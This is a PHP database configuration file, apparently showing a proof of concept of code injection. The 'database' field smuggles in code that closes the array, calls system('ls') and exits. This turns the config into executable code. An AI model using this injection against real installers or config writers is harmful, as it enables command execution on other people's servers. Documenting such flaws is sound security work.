 <?php
/** 数据库配置文件 ...*/
$db['default'] = [
'hostname' => '127.0.0.1',
'username' => 'root',
'password' => 'aaa',
'database' => 'AAAA#'];system( command: 'ls');exit();['',
'DBPrefix' => 'dr_',
];